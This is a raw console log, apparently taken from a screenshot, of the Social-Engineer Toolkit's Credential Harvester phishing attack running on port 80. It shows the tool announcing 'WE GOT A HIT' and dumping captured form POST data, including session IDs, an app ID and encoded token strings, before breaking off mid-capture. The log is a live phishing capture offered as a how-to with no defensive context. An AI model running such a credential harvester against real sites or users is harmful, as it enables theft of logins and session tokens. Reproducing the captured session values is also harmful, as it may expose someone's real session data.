 The best way to use this attack is if username and password form fields are available. Regardless, this captures all POS
Ts on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.240.1 - - [02/Jan/2025 15:48:41] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundaryvyFBFL5BhjYgwvXx
Content-Disposition: form-data; name="ts"
1735843722130
------WebKitFormBoundaryvyFBFL5BhjYgwvXx
Content-Disposition: form-data; name="q"
[{"user":"0","webSessionId":"hyilqc:7ynwqc:tvm9s6","app_id":"256281040558","posts":[["falco:bd_pdc_signals",{"e":"{\"asi
d\":\"9582b7ee-61f4-47ce-b498-f64a346ce854\",\"ct\":1659080345,\"sjd\":\"pJlSw1pBpN4oUVvYM/DeSjCL7HscMLYGvSD3bLcujSIFXWS
52UsC/5J2Il1PKJkoZy/6L6me8e4njAZt9T5YLuAdgTxzhJUp5EnsHZZN7MiiYR4NSWwO22YmoAfedgOgha93vgg+O3VRsmoX3iHSY5YTBlfJHI8M\",\"si
d\":-1}","r":1,"d":"$^|AcbCUkhVUQTOeavuSqdBFTBsV3FKqamJIciWEMeFv4Se74RsdFgKMPLV1P5O-CLNc8TTBlrW54AuimbQ5ed_yy8V492e|fd.A
cads66AonP545Jljn_b1wBxd7aG3cOA8BcRv8P1nQvdL__Cc7LCJD29tizsRLFipNaC1pwM43bR_QmodbilSGgz","s":"hyilqc:7ynwqc:tvm9s6","t":
1735843685323.7002,"b":[1,128]},1735843722130.3,0,523]],"trigger":"falco:bd_pdc_signals"}]
------WebKitFormBoundaryvyFBFL5BhjYgwvXx--
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundaryMBr0YIk7zSdtx3iD